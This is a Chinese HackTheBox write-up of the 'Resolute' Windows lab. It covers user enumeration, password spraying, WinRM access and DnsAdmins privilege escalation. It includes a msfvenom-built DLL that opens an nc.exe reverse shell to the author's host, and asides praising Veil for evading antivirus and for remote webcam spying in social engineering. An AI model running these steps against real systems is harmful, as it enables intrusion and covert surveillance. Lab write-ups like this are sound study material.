介绍
Hackthebox的resolute靶机操作系统为windows,之前没有接触过windows系统的渗透,不过在大佬的帮助和提示下还是拿到了flag,收获颇丰。
通过此次渗透可以学习到:
1.rpcclinet工具的使用
2.enum4linux工具的使用
3.windows系统渗透大体思路。
4.nc.exe工具的使用
5.msfvenom工具的使用,进而接触到了veil,veil生成的exe文件360有概率不报毒,拿到windows权限后可以在Kali上截屏拍照开启摄像头,专门对付骗子的社工神器有木有(此事以后再议)
6.DnsAdmin用户权限的漏洞
7.快速搭建smb服务器技能
8.hydra工具的使用
前期准备工作
1.改hosts文件,扫描端口,nmap -A resolute > port,这里要注意,这是nmap快速扫描模式,有些端口可能扫不到,如果快速扫描扫出来的端口没有突破口,应尽量使用-p参数。比如redis和winrm的端口有时是扫不到的,必须使用-p参数进行指定端口扫描。
root@kali:~/Hackthebox/resolute# cat port
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-14 15:09 CST
Nmap scan report for resolute (10.10.10.169)
Host is up (0.17s latency).
Not shown: 989 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-01-14 07:17:43Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGABANK)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
smb(445端口)、winrm(5986端口)。
2.收集SMB服务的信息,使用enum4linux工具对SMB服务器收集信息。
-U参数为枚举用户列表,并显示相关信息。
更多参数请使用enum4linux -h查看。
root@kali:~# enum4linux -U resolute
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sat Jan 18 18:50:20 2020
==========================
| Target Information |
==========================
Target ........... resolute
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
================================================
| Enumerating Workgroup/Domain on resolute |
================================================
[E] Can't find workgroup/domain
=================================
| Session Check on resolute |
=================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 437.
[+] Server resolute allows sessions using username '', password ''
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 451.
[+] Got domain/workgroup name:
=======================================
| Getting domain SID for resolute |
=======================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 359.
Domain Name: MEGABANK
Domain Sid: S-1-5-21-1392959593-3013219662-3596683436
[+] Host is part of a domain (not a workgroup)
=========================
| Users on resolute |
=========================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 866.
index: 0x10b0 RID: 0x19ca acb: 0x00000010 Account: abigail Name: (null) Desc: (null)
index: 0xfbc RID: 0x1f4 acb: 0x00000210 Account: Administrator Name: (null) Desc: Built-in account for administering the computer/domain
index: 0x10b4 RID: 0x19ce acb: 0x00000010 Account: angela Name: (null) Desc: (null)
index: 0x10bc RID: 0x19d6 acb: 0x00000010 Account: annette Name: (null) Desc: (null)
index: 0x10bd RID: 0x19d7 acb: 0x00000010 Account: annika Name: (null) Desc: (null)
index: 0x10b9 RID: 0x19d3 acb: 0x00000010 Account: claire Name: (null) Desc: (null)
index: 0x10bf RID: 0x19d9 acb: 0x00000010 Account: claude Name: (null) Desc: (null)
index: 0xfbe RID: 0x1f7 acb: 0x00000215 Account: DefaultAccount Name: (null) Desc: A user account managed by the system.
index: 0x10b5 RID: 0x19cf acb: 0x00000010 Account: felicia Name: (null) Desc: (null)
index: 0x10b3 RID: 0x19cd acb: 0x00000010 Account: fred Name: (null) Desc: (null)
index: 0xfbd RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0x10b6 RID: 0x19d0 acb: 0x00000010 Account: gustavo Name: (null) Desc: (null)
index: 0xff4 RID: 0x1f6 acb: 0x00000011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0x10b1 RID: 0x19cb acb: 0x00000010 Account: marcus Name: (null) Desc: (null)
index: 0x10a9 RID: 0x457 acb: 0x00000210 Account: marko Name: Marko Novak Desc: Account created. Password set to Welcome123!
index: 0x10c0 RID: 0x2775 acb: 0x00000010 Account: melanie Name: (null) Desc: (null)
index: 0x10c3 RID: 0x2778 acb: 0x00000010 Account: naoki Name: (null) Desc: (null)
index: 0x10ba RID: 0x19d4 acb: 0x00000010 Account: paulo Name: (null) Desc: (null)
index: 0x10be RID: 0x19d8 acb: 0x00000010 Account: per Name: (null) Desc: (null)
index: 0x10a3 RID: 0x451 acb: 0x00000210 Account: ryan Name: Ryan Bertrand Desc: (null)
index: 0x10b2 RID: 0x19cc acb: 0x00000010 Account: sally Name: (null) Desc: (null)
index: 0x10c2 RID: 0x2777 acb: 0x00000010 Account: simon Name: (null) Desc: (null)
index: 0x10bb RID: 0x19d5 acb: 0x00000010 Account: steve Name: (null) Desc: (null)
index: 0x10b8 RID: 0x19d2 acb: 0x00000010 Account: stevie Name: (null) Desc: (null)
index: 0x10af RID: 0x19c9 acb: 0x00000010 Account: sunita Name: (null) Desc: (null)
index: 0x10b7 RID: 0x19d1 acb: 0x00000010 Account: ulf Name: (null) Desc: (null)
index: 0x10c1 RID: 0x2776 acb: 0x00000010 Account: zach Name: (null) Desc: (null)
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 881.
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[ryan] rid:[0x451]
user:[marko] rid:[0x457]
user:[sunita] rid:[0x19c9]
user:[abigail] rid:[0x19ca]
user:[marcus] rid:[0x19cb]
user:[sally] rid:[0x19cc]
user:[fred] rid:[0x19cd]
user:[angela] rid:[0x19ce]
user:[felicia] rid:[0x19cf]
user:[gustavo] rid:[0x19d0]
user:[ulf] rid:[0x19d1]
user:[stevie] rid:[0x19d2]
user:[claire] rid:[0x19d3]
user:[paulo] rid:[0x19d4]
user:[steve] rid:[0x19d5]
user:[annette] rid:[0x19d6]
user:[annika] rid:[0x19d7]
user:[per] rid:[0x19d8]
user:[claude] rid:[0x19d9]
user:[melanie] rid:[0x2775]
user:[zach] rid:[0x2776]
user:[simon] rid:[0x2777]
user:[naoki] rid:[0x2778]
enum4linux complete on Sat Jan 18 18:50:44 2020
其中有一段信息非常重要:
index: 0x10a9 RID: 0x457 acb: 0x00000210 Account: marko Name: Marko Novak Desc: Account created. Password set to Welcome123!
帐号marko,密码为Welcome123!,使用rpcclient登录。
rpcclient -U marko resolute
输入密码显示密码错误。
获取User权限
1.用这个密码去尝试登录其他用户,这里有两种方法,手动试和使用hydra,这里使用第二种方法。
hydra -L username.txt -p Welcome123! resolute
 刚才的密码是用户melanie的密码。
刚才的密码是用户melanie的密码。
2.获得了帐号密码后,尝试登录SMB服务器。先列出目录。
root@kali:~/Hackthebox/resolute# smbclient -U melanie -L resolute
Enter WORKGROUP\melanie's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
使用如下命令可以进入SMB服务器的某个共享文件夹内。
smbclient -U melanie //resolute/<dirname>
在查看一番后没有发现有价值的信息。
3.登录Winrm(Windows远程管理)。
此处需要evil-winrm.rb这个工具。github地址
登录Winrm
root@kali:~/Hackthebox/tools/evil-winrm# ruby evil-winrm.rb -u melanie -p Welcome123! -i 10.10.10.169
Evil-WinRM shell v2.1
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> cd /Users
*Evil-WinRM* PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/25/2019 10:43 AM Administrator
d----- 12/4/2019 2:46 AM melanie
d-r--- 11/20/2016 6:39 PM Public
d----- 1/18/2020 3:28 AM ryan
至此获取了Users权限。注意此目录下还有一个用户ryan。
收集信息
1.在获取了User权限后,就要想法设法提权,我们首先要查看当前用户有那些权限。
*Evil-WinRM* PS C:\Users\melanie\Desktop> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
当前用户权限很普通。
2.在已经了解了当前用户没有什么特权后,就要把重点先放在收集信息上,所谓收集信息就是把“可疑”的文件夹和文件都要浏览一遍。
善用ls命令的两个参数:
-force参数显示所有文件,包括隐藏文件。
-hidden只显示隐藏文件。
*Evil-WinRM* PS C:\> ls -hidden
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d--hs- 12/3/2019 6:40 AM $RECYCLE.BIN
d--hsl 9/25/2019 10:17 AM Documents and Settings
d--h-- 9/25/2019 10:48 AM ProgramData
d--h-- 12/3/2019 6:32 AM PSTranscripts
d--hs- 9/25/2019 10:17 AM Recovery
d--hs- 9/25/2019 6:25 AM System Volume Information
-arhs- 11/20/2016 5:59 PM 389408 bootmgr
-a-hs- 7/16/2016 6:10 AM 1 BOOTNXT
-a-hs- 1/17/2020 5:52 PM 402653184 pagefile.sys
注意到有个PSTranscripts文件夹,像这种非系统自带的文件夹且文件名起得很有吸引力的(此例含有script单词),要着重注意。
在文件夹最里面有个txt文档
*Evil-WinRM* PS C:\PSTranscripts\20191203> ls -hidden
Directory: C:\PSTranscripts\20191203
Mode LastWriteTime Length Name
---- ------------- ------ ----
-arh-- 12/3/2019 6:45 AM 3732 PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
打开看一下,是个日志信息文件,发现了重要信息。
 似乎是ryan用户的密码Serv3r4Admin4cc123!。
似乎是ryan用户的密码Serv3r4Admin4cc123!。
3.继续使用evil-winrm登录。查看用户所属权限组。
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
MEGABANK\Contractors Group S-1-5-21-1392959593-3013219662-3596683436-1103 Mandatory group, Enabled by default, Enabled group
MEGABANK\DnsAdmins Alias S-1-5-21-1392959593-3013219662-3596683436-1101 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
ryan用户属于DnsAdmin组,百度+谷歌DnsAdmin。
重要信息:
DnsAdmin安全漏洞(英)
DnsAdmin安全漏洞(中翻)
简单说下,就是DNS管理员(DnsAdmin)对DNS服务器有读写权限,甚至可以告诉服务器挂载我们的DLL(原文指的是ServerLevelPluginDll文件),而且不对其挂载的路径进行验证。挂载的命令为:
dnscmd.exe /config /serverlevelplugindll \pathtodll
提权
1.经过之前几个实验的学习,看到上述描述自然警觉起来。
此处要用到msfvenom自动生成反向shell的dll文件。在这之前,先完成以下几步:
(1)下载反向shell文件nc.exe:
netcat官方下载地址(翻墙)
netcat百度网盘地址(提取码:6ksg)
(2)SMB服务器快速搭建:
github下载
运行命令python3 setup.py install安装。
生成启动反向shell的dll文件,这里使用windows/x64/exec模块自定义命令,查看所需的参数
msf5 payload(windows/x64/exec) > show options
Module options (payload/windows/x64/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD yes The command string to execute
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
只需要一个CMD参数。
使用如下命令生成自定义命令。
msfvenom -p windows/x64/exec CMD='\\10.10.14.32\tools\nc.exe 10.10.14.32 6666 -e cmd.exe' -f dll > reverse.dll

2.启动smb服务。共享文件夹下要有nc.exe、reverse.dll,且文件夹名必须是msfvenom里设定的文件名,这里为tools。
root@kali:~/Hackthebox/resolute/tools# smbserver.py tools ./
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
3.挂载我们已经准备好的dll文件。因为是远程执行命令,必须要在dnscmd.exe后面加上IP地址或主机名。
*Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd.exe resolute /config /serverlevelplugindll \\10.10.14.32\tools\reverse.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents>
重启dns服务
sc.exe \\resolute stop dns
sc.exe \\resolute start dns
查看SMB日志

查看端口监听情况

整个渗透流程结束。获取了system系统权限。
收获
1.Get到了SMB服务的快速搭建的方法,搭在树莓派上玩貌似不错。
2.大体了解了windows渗透流程。
3.掌握了很多工具。其中酷爱msfvenom和veil,若和社会工程学结合,上限极高。
4.感谢大佬,要多向大佬请教。
